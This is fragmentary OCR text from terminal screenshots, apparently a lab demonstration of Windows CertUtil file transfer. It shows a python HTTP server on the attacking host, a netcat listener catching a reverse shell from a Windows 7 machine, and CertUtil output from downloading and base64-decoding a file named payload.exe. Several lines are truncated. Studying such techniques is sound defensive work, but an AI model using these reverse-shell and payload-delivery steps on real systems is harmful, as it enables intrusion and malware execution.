 02:03 PM 0%
secret.txt
( ~/D/y/certutil (
[I] ❯ 52 ❯❯ ✔ ⚡ ❯ cat secret.txt
( ~/D/y/certutil (
Hack the planet !
[I] ❯ 53 ❯❯ ✔ ⚡ ❯ python3 -m http.server
( ~/D/y/certutil (
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.0.2.11 - - [30/May/2021 13:57:12] "GET /secret.txt HTTP/1.1" 200 -
10.0.2.11 - - [30/May/2021 13:57:14]
10.0.2.11 - - [30/May/2021 13:59:04
10.0.2.11 - - [30/May/2021 13:59:07
10.0.2.11 - - [30/May/2021 14:03:00
10.0.2.11 - - [30/May/2021 14:03:01
[I] ❯ 2 ❯❯ ⌘ ✔ ⚡ ❯ nc -lvnp 4545 ( ~/Documents (
listening on [any] 4545 ...
connect to [10.0.2.2] from (UNKNOWN) [10.0.2.11] 1088
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\rachel\Documents\filetransfer>whoami
whoami
blue\rachel
>
C:\Windows\System32\cmd.exe
****  Online  ****
000000  ...
018573
CertUtil: -URLCache command completed successfully.
Input Length = 99699
Output Length = 73802
CertUtil: -decode command completed successfully.
C:\Users\rachel\Documents\filetransfer>dir
Volume in drive C has no label.
Volume Serial Number is 7299-A731
Directory of C:\Users\rachel\Documents\filetransfer
05/30/2021  11:33 PM    <DIR>          .
05/30/2021  11:33 PM    <DIR>          ..
05/30/2021  11:29 PM                18 decoded.txt
05/30/2021  11:33 PM            99,699 payload.b64
05/30/2021  11:33 PM            73,802 payload.exe
05/30/2021  11:29 PM                25 secret.b64
05/30/2021  11:27 PM                18 secret.txt
5 File(s)        173,562 bytes
2 Dir(s)  28,100,034,560 bytes free
C:\Users\rachel\Documents\filetransfer>
payload.exe secret.b64 secret.txt
[I] ❯ 13 ❯❯ ✔ ⚡ ❯ cat payload.exe | base ( ~/D/y/certutil (
[I] ❯ 14 ❯❯ ✔ ⚡ ❯ ls ( ~/D/y/certutil (
payload.b64 payload.exe secret.b
[I] ❯ 15 ❯❯ ✔ ⚡ ❯ head payload.b64 ( ~/D/y/certutil (
[I] ❯ 16 ❯❯ ✔ ⚡ ❯ ( ~/D/y/certutil (